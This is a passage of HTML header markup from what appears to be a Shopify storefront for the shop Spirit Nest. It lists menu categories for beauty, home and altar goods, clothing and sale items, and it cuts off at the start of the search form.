                                              <a href="/collections/hoodie-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hoodie Dresses 
                                              </a>
                                            </li><li>
                                              <a href="/collections/leggings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leggings
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/sports-bra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sports Bra
                                  </a></li><li><a href="/collections/period-underwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Period Underwear
                                  </a></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Shoes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Shoes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/summer-slides" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer Slides
                                              </a>
                                            </li><li>
                                              <a href="/collections/boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boots
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Socks
                                  </a></li><li><a href="/collections/accessories/Hair-Accessories+Key-Chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/bundles" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bundles
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sale🔥
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sale🔥
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/warehouse-clearance-sale-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Clearance
                                  </a></li><li><a href="/collections/up-to-5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $5
                                  </a></li><li><a href="/collections/up-to-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $10
                                  </a></li><li><a href="/collections/up-to-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $15
                                  </a></li><li><a href="/collections/special-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Special Deals
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/spiritnestshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/spiritnest/?actingBusinessId=470555998474543994" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/spiritnest/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@spirit_nest?lang=en" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.0%"
            
          ><img src="//spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=500" alt="Spirit Nest" srcset="//spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=50 50w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=100 100w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=150 150w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=200 200w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=250 250w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=300 300w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=400 400w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=500 500w" width="180" height="64.8" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-best-in-the-nest"
                    href="/collections/best-sellers"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best in The Nest 💜</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-beauty"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Beauty 🌿</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-beauty-all-beauty"
                                  href="/collections/all-beauty"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Beauty
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-perfume"
                                  href="/collections/perfume"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Perfume
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-body-oils"
                                  href="/collections/body-oils"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Body Oils
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-body"
                                  href="/collections/bath-body"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Body
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-face"
                                  href="/collections/face"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Face
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-hair"
                                  href="/collections/hair"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hair
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-gift-sets"
                                  href="/collections/gift-sets"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gift Sets
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-home-altar"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Home &amp; Altar ✨</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-home-altar-all-home-altar"
                                  href="/collections/all-home-altar"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Home &amp; Altar
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-kitchen"
                                  href="/collections/kitchen"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kitchen
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-kitchenware"
                                          href="/collections/kitchenware"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Kitchenware
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-drinkware"
                                          href="/collections/mugs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Drinkware
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-herbs"
                                          href="/collections/herbs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Herbs
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-tea"
                                          href="/collections/tea"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tea
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-home-altar-altar"
                                  href="/collections/altar"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Altar
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-floating-altar-shelves"
                                          href="/collections/floating-altar-shelves"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Floating Altar Shelves
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-tea-light-candles"
                                          href="/collections/tea-light-candles"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tea Light Candles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-tarot"
                                          href="/collections/tarot-deck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tarot
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-sage-smudging"
                                          href="/collections/sage-smudging"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sage &amp; Smudging
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-crystals"
                                          href="/collections/crystals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Crystals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-incense"
                                          href="/collections/incense-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Incense
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-oils"
                                          href="/collections/oils"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Oils
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-mists"
                                          href="/collections/mists"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Mists
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-candles"
                                          href="/collections/candles"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Candles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-gift-sets"
                                          href="/collections/gift-sets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gift Sets
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-witch-craft-kit"
                                          href="/collections/witch-craft-kit"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Witch Craft Kit
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-home-altar-candles"
                                  href="/collections/candles"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Candles
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-bells-chimes"
                                  href="/collections/bells-chimes"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bells &amp; Chimes
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-holiday-decor"
                                  href="/collections/holiday-decor"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Holiday Decor
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-paper-goods"
                                  href="/collections/journals"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Paper Goods
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-bedding"
                                  href="/collections/bedding"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bedding
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-clothing"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Clothing </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-clothing-all-clothing"
                                  href="/collections/all-clothing"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Clothing
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-tops"
                                  href="/collections/tank-tops"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tops
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-long-sleeve"
                                  href="/collections/hoodies"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Long Sleeve
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-hoodies-sweatshirts"
                                          href="/collections/hoodies-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hoodies/Sweatshirts
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-hoodie-dresses"
                                          href="/collections/hoodie-dress"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hoodie Dresses 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-leggings"
                                          href="/collections/leggings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Leggings
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-clothing-sports-bra"
                                  href="/collections/sports-bra"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sports Bra
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-period-underwear"
                                  href="/collections/period-underwear"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Period Underwear
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-shoes"
                                  href="/collections/boots"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Shoes
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-clothing-shoes-summer-slides"
                                          href="/collections/summer-slides"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Summer Slides
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-shoes-boots"
                                          href="/collections/boots"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Boots
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-clothing-socks"
                                  href="/collections/socks"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Socks
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-accessories"
                                  href="/collections/accessories/Hair-Accessories+Key-Chains"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Accessories
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-bundles"
                    href="/collections/bundles"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Bundles</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-sale"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Sale🔥</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-sale-all-clearance"
                                  href="/collections/warehouse-clearance-sale-1"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Clearance
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-5"
                                  href="/collections/up-to-5"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $5
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-10"
                                  href="/collections/up-to-10"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $10
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-15"
                                  href="/collections/up-to-15"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $15
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-special-deals"
                                  href="/collections/special-deals"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Special Deals
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      
        <a href="tel:1-213-325-6696" class="header_contact_no link focus-inset small-hide">
          (1-213-325-6696)
        </a>                    
      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
